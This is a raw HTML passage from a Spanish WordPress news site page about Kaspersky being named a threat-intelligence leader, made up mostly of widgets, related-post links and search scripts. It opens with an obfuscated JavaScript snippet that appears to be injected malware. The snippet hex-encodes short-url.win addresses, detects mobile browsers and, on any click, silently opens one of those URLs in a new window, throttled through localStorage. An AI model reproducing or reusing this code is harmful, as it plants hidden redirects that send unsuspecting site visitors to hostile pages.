3\x356','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x4b\x4d\x41\x30\x63\x360','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x69\x4d\x59\x31\x63\x381',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><div class="wp-block-wptelegram-widget-join-channel aligncenter">
<a href="https://t.me/todoenunclick" class="components-button join-link is-large has-text has-icon" target="_self" rel="noopener noreferrer">
<svg width="19px" height="16px" viewBox="0 0 19 16" role="img" aria-hidden="true" focusable="false">
<g>
<path d="M0.465,6.638 L17.511,0.073 C18.078,-0.145 18.714,0.137 18.932,0.704 C19.009,0.903 19.026,1.121 18.981,1.33 L16.042,15.001 C15.896,15.679 15.228,16.111 14.549,15.965 C14.375,15.928 14.211,15.854 14.068,15.748 L8.223,11.443 C7.874,11.185 7.799,10.694 8.057,10.345 C8.082,10.311 8.109,10.279 8.139,10.249 L14.191,4.322 C14.315,4.201 14.317,4.002 14.195,3.878 C14.091,3.771 13.926,3.753 13.8,3.834 L5.602,9.138 C5.112,9.456 4.502,9.528 3.952,9.333 L0.486,8.112 C0.077,7.967 -0.138,7.519 0.007,7.11 C0.083,6.893 0.25,6.721 0.465,6.638 Z" ></path>
</g>
</svg>
Unite a Telegram para enterarte de las últimas novedades	</a>
</div>
</div>
<footer>
<!-- post pagination -->            <!-- review -->
<div class="td-post-source-tags td-pb-padding-side">
<!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>Etiquetas</span></li><li><a href="https://www.todoenunclick.com/tag/amenazas-externas/">amenazas externas</a></li><li><a href="https://www.todoenunclick.com/tag/kaspersky/">Kaspersky</a></li><li><a href="https://www.todoenunclick.com/tag/servicios-de-inteligencia/">servicios de inteligencia</a></li></ul>            </div>
<div class="td-post-sharing-bottom td-pb-padding-side"></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artículo anterior</span><a href="https://www.todoenunclick.com/howard-johnson-rosario-se-presenta-renovado-y-adaptado-a-las-exigencias-que-los-tiempos-imponen/">Howard Johnson Rosario se presenta renovado y adaptado a las exigencias que los tiempos imponen</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artículo siguiente</span><a href="https://www.todoenunclick.com/microsoft-permite-a-las-personas-controlar-el-uso-de-sus-datos-personales/">Microsoft permite a las personas controlar el uso de sus datos personales</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.todoenunclick.com/author/gbiondi/">gabybiondi</a></span></div>	        <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="gabybiondi"><meta itemprop="url" content="https://www.todoenunclick.com/author/gbiondi/"></span><meta itemprop="datePublished" content="2021-04-12T23:58:01-03:00"><meta itemprop="dateModified" content="2024-01-11T19:14:42-03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.todoenunclick.com/kaspersky-nombrado-lider-en-servicios-de-inteligencia-frente-a-amenazas-externas/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.todoenunclick.com/wp-content/uploads/2018/02/logo-teuc-2018-principal.png"></span><meta itemprop="name" content="Todo en un click"></span><meta itemprop="headline " content="Kaspersky, nombrado líder en servicios de inteligencia frente a amenazas externas"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2021/04/Kaspersky-nombrado-lider-en-servicios-de-inteligencia-frente-a-amenazas-externas.jpg?fit=950%2C634&ssl=1"><meta itemprop="width" content="950"><meta itemprop="height" content="634"></span>        </footer>
</article> <!-- /.post -->
<script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_tags","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":92216,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "3";
block_tdi_3.found_posts = "481";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "161";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><h4 class="td-related-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">Artículos relacionados</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">Más del autor</a></h4><div id=tdi_3 class="td_block_inner">
<div class="td-related-row">
<div class="td-related-span4">
<div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://www.todoenunclick.com/alerta-con-codigos-qr-los-ataques-de-phishing-se-multiplicaron-por-cinco/"  rel="bookmark" class="td-image-wrap " title="Alerta con códigos QR: los ataques de phishing se multiplicaron por cinco" ><img class="entry-thumb" src="" alt="" title="Alerta con códigos QR: los ataques de phishing se multiplicaron por cinco" data-type="image_tag" data-img-url="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2026/01/QR_-scaled.jpg?resize=238%2C178&ssl=1"  width="238" height="178" /></a></div>                            </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.todoenunclick.com/alerta-con-codigos-qr-los-ataques-de-phishing-se-multiplicaron-por-cinco/"  rel="bookmark" title="Alerta con códigos QR: los ataques de phishing se multiplicaron por cinco">Alerta con códigos QR: los ataques de phishing se multiplicaron por cinco</a></h3>            </div>
</div>
</div> <!-- ./td-related-span4 -->
<div class="td-related-span4">
<div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://www.todoenunclick.com/temporada-digital-2026-los-usuarios-no-saben-como-protegerse-de-la-ciberdelincuencia/"  rel="bookmark" class="td-image-wrap " title="Temporada digital 2026: los usuarios no saben cómo protegerse de la ciberdelincuencia  " ><img class="entry-thumb" src="" alt="" title="Temporada digital 2026: los usuarios no saben cómo protegerse de la ciberdelincuencia  " data-type="image_tag" data-img-url="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2026/01/propositos-digitales-2026-2-scaled.jpg?resize=238%2C178&ssl=1"  width="238" height="178" /></a></div>                            </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.todoenunclick.com/temporada-digital-2026-los-usuarios-no-saben-como-protegerse-de-la-ciberdelincuencia/"  rel="bookmark" title="Temporada digital 2026: los usuarios no saben cómo protegerse de la ciberdelincuencia  ">Temporada digital 2026: los usuarios no saben cómo protegerse de la ciberdelincuencia  </a></h3>            </div>
</div>
</div> <!-- ./td-related-span4 -->
<div class="td-related-span4">
<div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://www.todoenunclick.com/falsa-guia-de-chatgpt-instala-malware-en-mac/"  rel="bookmark" class="td-image-wrap " title="Falsa guía de ChatGPT instala malware en Mac" ><img class="entry-thumb" src="" alt="" title="Falsa guía de ChatGPT instala malware en Mac" data-type="image_tag" data-img-url="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2025/12/Guia-Falsa_Kaspersky.jpg?resize=238%2C178&ssl=1"  width="238" height="178" /></a></div>                            </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.todoenunclick.com/falsa-guia-de-chatgpt-instala-malware-en-mac/"  rel="bookmark" title="Falsa guía de ChatGPT instala malware en Mac">Falsa guía de ChatGPT instala malware en Mac</a></h3>            </div>
</div>
</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
</div>
</div>
<div class="td-pb-span4 td-main-sidebar" role="complementary">
<div class="td-ss-main-sidebar">
<aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="padding-top:10px"></div>
<div class="td-all-devices"> <a href="https://www.facebook.com/oasisdelvalle1" target="_blank"><img data-recalc-dims="1" src="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2023/11/oasis-del-valle.gif?w=640&#038;ssl=1" alt="Cabañas Oasis del Valle" /></a></div></div></aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Seguinos en Facebook</span></h4><div class="textwidget custom-html-widget"><iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Ftodoenunclick&tabs&width=300&height=130&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=1916988124979151" width="300" height="130" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowfullscreen="true" allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share"></iframe></div></aside><aside class="td_block_template_1 widget widget_blog_subscription jetpack_subscription_widget"><h4 class="block-title"><span>Suscribite a Todo en un click</span></h4>
<div class="wp-block-jetpack-subscriptions__container">
<form action="#" method="post" accept-charset="utf-8" id="subscribe-blog-blog_subscription-3"
data-blog="74029197"
data-post_access_level="everybody" >
<div id="subscribe-text"><p>Ingresa tu correo electrónico para enterarte de las nuevas publicaciones.</p>
</div>
<p id="subscribe-email">
<label id="jetpack-subscribe-label"
class="screen-reader-text"
for="subscribe-field-blog_subscription-3">
Dirección de correo electrónico						</label>
<input type="email" name="email" autocomplete="email" required="required"
value=""
id="subscribe-field-blog_subscription-3"
placeholder="Dirección de correo electrónico"
/>
</p>
<p id="subscribe-submit"
>
<input type="hidden" name="action" value="subscribe"/>
<input type="hidden" name="source" value="https://www.todoenunclick.com/kaspersky-nombrado-lider-en-servicios-de-inteligencia-frente-a-amenazas-externas/"/>
<input type="hidden" name="sub-type" value="widget"/>
<input type="hidden" name="redirect_fragment" value="subscribe-blog-blog_subscription-3"/>
<input type="hidden" id="_wpnonce" name="_wpnonce" value="92f2a4fc5b" /><input type="hidden" name="_wp_http_referer" value="/kaspersky-nombrado-lider-en-servicios-de-inteligencia-frente-a-amenazas-externas/" />						<button type="submit"
class="wp-block-button__link"
name="jetpack_subscriptions_widget"
>
Suscribir						</button>
</p>
</form>
</div>
</aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Buscar en Guía Click</span></h4><div class="textwidget custom-html-widget"><script type="text/javascript">var SABAI = SABAI || {}; SABAI.isRTL =  false; SABAI.domain = ""; SABAI.path = "/";</script>
<script type="text/javascript">
jQuery(document).ready(function($) {
SABAI.init($("#sabai-embed-wordpress-shortcode-1"));
});
</script>
<div id="sabai-embed-wordpress-shortcode-1" class="sabai sabai-embed"><div class="sabai-directory-search sabai-clearfix">
<form method="get" action="https://www.todoenunclick.com/guiaclick" class="sabai-search sabai-search-mini">
<div class="sabai-row">
<div class="sabai-col-sm-4 sabai-directory-search-keyword">
<input name="keywords" type="text" value="" placeholder="Buscar..." />
</div>
<div class="sabai-col-sm-4 sabai-directory-search-location">
<input name="address" type="text" value="" placeholder="Ingrese una ubicación" style="padding-right:20px;" />
<span class="sabai-directory-search-radius-trigger"><i class="fa fa-gear"></i></span>
<input type="hidden" name="directory_radius" value="0" />
<input type="hidden" name="center" />
<input type="hidden" name="address_type" value="" />
</div>
<div class="sabai-col-sm-3 sabai-directory-search-category">
<select name="category" class="sabai-pull-right">
<option value="0">Seleccionar categoría</option>
<option value="3">Alojamientos (33)</option>
<option value="5">-Apart Hotel (10)</option>
<option value="21">-Bed and Breakfast (1)</option>
<option value="12">-Bungalows (3)</option>
<option value="4">-Cabañas (17)</option>
<option value="13">-Camping (1)</option>
<option value="25">-Casas (0)</option>
<option value="20">-Departamentos (2)</option>
<option value="15">-Hoteles (3)</option>
<option value="24">-Posadas (2)</option>
<option value="10">Consultoría (0)</option>
<option value="14">-Iluminación (0)</option>
<option value="9">Cosmética (0)</option>
<option value="17">Industria (0)</option>
<option value="18">-Automotriz (0)</option>
<option value="1">Logística (1)</option>
<option value="8">P.O.P. (0)</option>
<option value="26">Productos Alimenticios (1)</option>
<option value="27">-Productos de Granja (1)</option>
<option value="22">Profesionales (0)</option>
<option value="23">-Contadores (0)</option>
<option value="16">Restaurantes (0)</option>
<option value="2">Tecnología (2)</option>
<option value="6">Vinos y Bodegas (1)</option>
<option value="7">-Club de Vinos (0)</option>
</select>            </div>
<div class="sabai-col-sm-1 sabai-directory-search-submit">
<button type="submit" class="sabai-btn sabai-btn-sm sabai-directory-btn-search sabai-btn-block sabai-btn-primary">
<i class="fa fa-search"></i>
</button>
</div>
</div>
</form>
</div>
<script type="text/javascript">
jQuery(document).ready(function($) {    
$('#sabai-embed-wordpress-shortcode-1 .sabai-directory-search input').keydown(function(e){
if (e.keyCode == 13) { 
$("#sabai-embed-wordpress-shortcode-1 .sabai-directory-search-submit .sabai-btn").click();
}
});
var listing_templates = {}, listings = new Bloodhound({
datumTokenizer: Bloodhound.tokenizers.obj.whitespace('title'),
queryTokenizer: Bloodhound.tokenizers.whitespace,
remote: {
wildcard: 'QUERY',
url: 'https://www.todoenunclick.com/sabai/directory/listinglist?query=QUERY&__type=json&bundle_type=directory_listing&num=5'
},
limit: 5    });
listings.initialize();
listing_templates.suggestion = function(item){return '<i class="fa fa-file-text-o"></i> ' + item.title};
$('#sabai-embed-wordpress-shortcode-1 .sabai-directory-search-keyword input').typeahead(
{highlight: true, minLength: 1}
, {name: 'listings', displayKey: 'title', source: listings.ttAdapter(), templates: listing_templates}
).bind('typeahead:selected', function(obj, datum, name) {
if (name === 'listings') window.location.href = datum.url;
if (name === 'categories') {
window.location.href = datum.url + '?address=' + encodeURIComponent($('#sabai-embed-wordpress-shortcode-1 .sabai-directory-search-location input[name="address"]').val());
}
});
var geocoder, location = $('#sabai-embed-wordpress-shortcode-1 .sabai-directory-search-location input[type=text]');
var autocomplete,
location_templates = {},
findLocation = function(q, cb) {
if (!google.maps.places) return;
if (!autocomplete) autocomplete = new google.maps.places.AutocompleteService();
autocomplete.getPlacePredictions({input: q, types: ['(regions)']}, function(predictions, status){
if (status == google.maps.places.PlacesServiceStatus.OK) {
cb(predictions);
}
});
};
location_templates.suggestion = function(item){return '<i class="fa fa-map-marker"></i> ' + item.description};
location.typeahead(
{highlight: true, minLength: 1}
, {name: 'location', displayKey: 'description', source: findLocation, templates: location_templates}
).bind('typeahead:selected', function(obj, datum, name) {
if (name !== 'location') {
$('#sabai-embed-wordpress-shortcode-1 .sabai-directory-search-location input[name="address_type"]').val(name);
}
}).bind('keyup', function(e) {
if (e.keyCode !== 13 && e.keyCode !== 27 && e.keyCode !== 32) {
$('#sabai-embed-wordpress-shortcode-1 .sabai-directory-search-location input[name="address_type"]').val('');
}
});
$('#sabai-embed-wordpress-shortcode-1 .sabai-directory-search-radius-trigger').click(function(e){
var $this = $(this), container = $this.parent(), radius = container.find('input[name="directory_radius"]'), slid;
SABAI.popover(
$this,
{
html: true,
container: container,
placement: function (pop, ele) { return window.innerWidth - $(ele).offset().left > 300 ? 'bottom' : (SABAI.isRTL ? 'right' : 'left');},
title: 'Location Options',
content: '<div class="sabai-directory-search-radius">'
+ '<div class="sabai-directory-search-radius-label">Search Radius: <strong></strong> km</div>'
+ '<div class="sabai-directory-search-radius-slider" style="margin-top:5px;"></div>'
+ '</div>'
+ '<button style="display:none; margin-top:20px !important; width:auto;" class="sabai-btn sabai-btn-xs sabai-btn-default sabai-directory-search-geolocate"><i class="fa fa-map-marker"></i> Get My Location</button>'
}
);
container.on('shown.bs.sabaipopover', function(){
if (slid) return;
var label = container.find('.sabai-directory-search-radius-label strong').text(radius.val());
container.find('.sabai-directory-search-radius-slider').slider({animate: true, min: 0, max: 100, value: radius.val(), step: 1, slide: function(e, ui){
radius.val(ui.value);
label.text(ui.value);
}});
if (navigator.geolocation
&& (document.location.protocol === 'https:' || document.location.hostname === 'localhost')
) {
var geocode = function (trigger) {
if (trigger) SABAI.ajaxLoader(trigger);
if (!geocoder) geocoder = new google.maps.Geocoder();
navigator.geolocation.getCurrentPosition(
function (pos) {
geocoder.geocode({'latLng': new google.maps.LatLng(pos.coords.latitude,pos.coords.longitude)}, function(results, status) {
if (trigger) SABAI.ajaxLoader(trigger, true);
if (status == google.maps.GeocoderStatus.OK) {
location.val(results[0].formatted_address).typeahead('val', results[0].formatted_address).effect('highlight', {}, 2000);
$('#sabai-embed-wordpress-shortcode-1 .sabai-directory-search-location')
.find('input[name="center"]').val(results[0].geometry.location.lat() + ',' + results[0].geometry.location.lng()).end()
.find('input[name="address_type"]').val('');
}
});
},
function (error) {
if (trigger) {
SABAI.ajaxLoader(trigger, true);
}
SABAI.flash(error.message, 'danger');
SABAI.console.log(error.message + ' (' + error.code + ')');
},
{enableHighAccuracy:true, timeout:5000}
);
};
container.find('.sabai-directory-search-geolocate').show().click(function(e){
e.preventDefault();
geocode($(this));
});
}
slid = true;
});
});
$('#sabai-embed-wordpress-shortcode-1 .sabai-directory-search-submit .sabai-btn').click(function(e){
var $this = $(this),
form = $this.closest('form');
e.preventDefault();
form.find('[placeholder]').each(function() {
var input = $(this);
if (input.val() == input.attr('placeholder')) {
input.val('');
}
});
var submit = function(){form.submit()};
var center = $('#sabai-embed-wordpress-shortcode-1 .sabai-directory-search-location input[name="center"]');
if (location.val()
&& $('#sabai-embed-wordpress-shortcode-1 .sabai-directory-search-location input[name="address_type"]').val() === ''
) {
if (!geocoder) geocoder = new google.maps.Geocoder();
geocoder.geocode({address: location.val()}, function(results, status) {
switch (status) {
case google.maps.GeocoderStatus.OK:
center.val(results[0].geometry.location.lat() + ',' + results[0].geometry.location.lng());
submit();
break;
case google.maps.GeocoderStatus.ZERO_RESULTS:
alert('Invalid location');
break;
default:
alert(status);
}
});
} else {
center.val('');
submit();
}
}); 
});
</script>
</div></div></aside><div class="td_block_wrap td_block_8 td_block_widget tdi_6 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_6" ><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"custom_title":"Ultimas Noticias","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","border_top":"","color_preset":"","limit":"5","offset":"","el_class":"","post_ids":"-92216","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_6","block_type":"td_block_8","separator":"","title_tag":"","m7_tl":"","m7_title_tag":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m7f_title_font_header":"","m7f_title_font_title":"Article title","m7f_title_font_settings":"","m7f_title_font_family":"","m7f_title_font_size":"","m7f_title_font_line_height":"","m7f_title_font_style":"","m7f_title_font_weight":"","m7f_title_font_transform":"","m7f_title_font_spacing":"","m7f_title_":"","m7f_cat_font_title":"Article category tag","m7f_cat_font_settings":"","m7f_cat_font_family":"","m7f_cat_font_size":"","m7f_cat_font_line_height":"","m7f_cat_font_style":"","m7f_cat_font_weight":"","m7f_cat_font_transform":"","m7f_cat_font_spacing":"","m7f_cat_":"","m7f_meta_font_title":"Article meta 